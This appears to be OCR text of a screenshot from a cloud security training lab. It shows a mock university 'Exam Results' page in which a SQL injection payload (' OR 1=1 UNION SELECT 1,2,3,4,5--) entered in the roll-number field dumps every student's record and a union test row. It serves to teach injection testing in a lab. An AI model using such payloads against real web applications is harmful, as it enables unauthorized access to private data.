 AttackDefense-Kali
https://2m80td0vph75zqr5pigx6zwdc.eu-central-7.attackdefensecloudlabs.com/#/client/a2FsaQBjAG5vYXV0aA==
4
exam-results - Mozilla Firefox
exam-results
results.abc.univ.edu:5000
Exam Results
Enter your Roll Number
' OR 1=1 UNION SELECT 1,2,3,4,5--
GET RESULT
Result for ' OR 1=1 UNION SELECT 1,2,3,4,5-- :
Roll No. Name Marks Rank
1 3 4 5
181862810 Prem 899.0 13
181862811 Puneet Verma 995.0 3
181862812 Shivam 998.0 2
181862813 Sangeeta 966.0 6
181862814 Namrata 944.0 7
181862815 Amulya 999.0 1
181862891 Rohan Singh 900.0 12
181862892 Rahul Verma 980.0 4
181862893 Rishabh 910.0 11
181862894 Shantanu 915.5 9
181862895 Naveen 975.5 5
181862896 Arpita Seth 980.0 4
181862897 Ayushi Jain 914.0 10
181862898 Simran Mehra 924.0 8
181862899 Ravi Kumar 875.0 14